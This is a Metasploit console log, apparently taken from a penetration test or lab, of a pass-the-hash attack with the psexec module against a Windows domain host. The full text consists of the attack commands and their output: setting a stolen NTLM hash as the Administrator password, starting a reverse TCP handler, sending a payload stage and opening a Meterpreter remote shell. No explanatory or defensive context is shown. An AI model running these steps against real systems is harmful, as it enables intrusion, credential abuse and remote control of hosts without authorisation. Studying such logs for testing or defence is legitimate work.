 msf6 exploit(windows/smb/psexec) > set smbuser Администратор
smbuser => Администратор
msf6 exploit(windows/smb/psexec) > set smbdomain NIA.com
smbdomain => NIA.com
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:1a4b1757588cab6298e29e91c06df58d
smbpass => aad3b435b51404eeaad3b435b51404ee:1a4b1757588cab6298e29e91c06df58d
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.15:4444
[*] 192.168.52.19:445 - Connecting to the server...
[*] 192.168.52.19:445 - Authenticating to 192.168.52.19:445|NIA.com as user 'Администратор'...
[*] 192.168.52.19:445 - Selecting PowerShell target
[*] 192.168.52.19:445 - Executing the payload...
[+] 192.168.52.19:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.52.19
[*] Meterpreter session 1 opened (192.168.52.15:4444 -> 192.168.52.19:49741) at 2023-12-19 21:24:49 +0300
meterpreter >